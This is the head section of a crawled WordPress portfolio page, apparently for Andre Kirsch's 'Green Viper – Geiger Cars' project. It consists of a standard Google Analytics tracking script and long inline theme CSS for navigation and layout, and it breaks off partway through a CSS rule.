

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andrekirsch.com/dodgeviper/
body_size: 53044
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover">

<title>ANDRE KIRSCH — Green Viper &#8211; Geiger Cars</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R83Y5XD76Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/andrekirsch.com\/dodgeviper\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R83Y5XD76Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R83Y5XD76Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://andrekirsch.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-style-css' href='https://andrekirsch.com/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=9.7.8' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* phone menu breakpoint above */
		@media (min-width: 601px){
			
nav.mobile-nav {
  display: none;
}

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap;
}

.mobile-title {
  display: none;
}

nav.laynav li {
  display: inline-block;
}

nav.laynav {
  white-space: nowrap;
}

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  transform: translateZ(0);
}

.sitetitle.txt .sitetitle-txt-inner span,
nav.laynav span {
  text-decoration-style: underline;
}

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0;
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
  display: flex;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.nav-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.nav-pill.nav-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.nav-pill.nav-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

		}
		/* phone menu breakpoint under */
		@media (max-width: 600px){
			
body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

.mobile-title.text {
  line-height: 1 !important;
}

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
}
body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li {
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a {
  display: block;
  opacity: 1;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  transition: background-color 200ms ease;
  margin: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
  border-bottom: none;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
  border-bottom: none;
}

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
body.mobile-menu-style_2 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  transform: translateX(100%);
}
body.mobile-menu-style_2 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_3 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_3 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_4.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_4 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 29;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_4 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap,
.mobile-menu-style_4 .burger-wrap {
  z-index: 33;
}

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  vertical-align: top;
}

.burger-wrap.right {
  padding-left: 10px;
}

.burger-wrap.left {
  padding-right: 10px;
}

.burger-wrap {
  font-size: 0;
  box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
}

.burger-inner {
  position: relative;
}

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-default:focus {
  outline: none;
}

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000;
}

.default .burger-default span {
  height: 2px;
  top: 9px;
}
.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px;
}
.default .burger-default span::before {
  top: -9px;
}
.default .burger-default span::after {
  bottom: -9px;
}

.default_thin .burger-default span {
  height: 1px;
  top: 9px;
}
.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px;
}
.default_thin .burger-default span::before {
  top: -6px;
}
.default_thin .burger-default span::after {
  bottom: -6px;
}

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: "";
}

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  transition: background 0.2s;
}
.burger-has-animation .burger-default span {
  transition: background-color 0.2s 0s;
}
.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition-duration: 0.2s, 0.2s;
  transition-delay: 0.2s, 0s;
}
.burger-has-animation .burger-default span::before {
  transition-property: top, transform;
  -webkit-transition-property: top, -webkit-transform;
}
.burger-has-animation .burger-default span::after {
  transition-property: bottom, transform;
  -webkit-transition-property: bottom, -webkit-transform;
}
.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  transition-delay: 0s, 0.2s;
}

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important;
}

.burger-default.active span::before {
  transform: rotate(45deg);
  top: 0;
}

.burger-default.active span::after {
  transform: rotate(-45deg);
  bottom: 0;
}

.mobile-menu-icon {
  z-index: 31;
}

.mobile-menu-icon {
  cursor: pointer;
}

.burger-custom-wrap-close {
  display: none;
}

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block;
}

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px;
}

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px;
}

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0;
}

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-new:focus {
  outline: none;
}

.burger-new .bread-top,
.burger-new .bread-bottom {
  transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
}

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}
.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-top,
.burger-has-animation .burger-new.active .bread-bottom {
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-crust-bottom,
.burger-has-animation .burger-new.active .bread-crust-top {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1;
}

.bread-crust-top {
  top: 14px;
  transform: translateY(-3px);
}

.bread-crust-bottom {
  bottom: 14px;
  transform: translateY(3px);
}

.burger-new.active .bread-top {
  transform: rotate(45deg);
}
.burger-new.active .bread-crust-bottom {
  transform: none;
}
.burger-new.active .bread-bottom {
  transform: rotate(-45deg);
}
.burger-new.active .bread-crust-top {
  transform: none;
}

body.mobile-menu-pill_menu_style .burger-wrap,
body.mobile-menu-pill_menu_style .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-pill_menu_style nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}

.mobile-menu-style-pill_menu_style ul {
  display: flex;
}

.mobile-menu-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.mobile-menu-pill.mobile-menu-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.mobile-menu-pill.mobile-menu-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

.lay-fixed-header-hide-on-phone {
  display: none;
}

.tagline {
  display: none;
}

.title a,
.title {
  opacity: 1;
}

.sitetitle {
  display: none;
}

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.mobile-title.image {
  font-size: 0;
}

.mobile-title.text {
  line-height: 1;
  display: inline-flex;
}
.mobile-title.text > span {
  align-self: center;
}

.mobile-title {
  z-index: 31;
  display: inline-block;
  box-sizing: border-box;
}
.mobile-title img {
  box-sizing: border-box;
  height: 100%;
}

nav.primary,
nav.second_menu,
nav.third_menu,
nav.fourth_menu {
  display: none;
}

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li {
  vertical-align: top;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav a {
  text-decoration: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav span {
  border-bottom-style: solid;
  border-bottom-width: 0;
}

.mobile_sitetitle_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_sitetitle_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

body.lay-hide-phone-menu .mobile_sitetitle_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menu_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menubar_move_away_when_scrolling_down {
  transform: translateY(-100%);
}
body.lay-hide-phone-menu .mobile_menubar_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_move_away_when_scrolling_down {
  transform: translateY(-100%);
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

		}
		/* lay media query styles */
		@media (min-width: 601px){
			
.column-wrap._100vh,
.column-wrap.rowcustomheight {
  display: flex;
}

#custom-phone-grid {
  display: none;
}

#footer-custom-phone-grid {
  display: none;
}

.cover-region-phone {
  display: none;
}

.row._100vh,
.row._100vh.empty {
  min-height: 100vh;
  min-height: 100svh;
}
.row._100vh .row-inner,
.row._100vh .column-wrap,
.row._100vh.empty .row-inner,
.row._100vh.empty .column-wrap {
  min-height: 100vh;
  min-height: 100svh;
}

.col.align-top {
  align-self: start;
}

.col.align-onethird {
  align-self: start;
}

.col.align-middle {
  align-self: center;
}

.col.align-twothirds {
  align-self: end;
}

.col.align-bottom {
  align-self: end;
}

.cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  height: 100svh;
}

.lay-sitewide-background-video-mobile {
  display: none;
}

.cover-down-arrow-desktop {
  display: block;
}

.cover-down-arrow-phone {
  display: none;
}

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
}

.column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}

.column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0;
}

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0;
}

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

.lay-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-left {
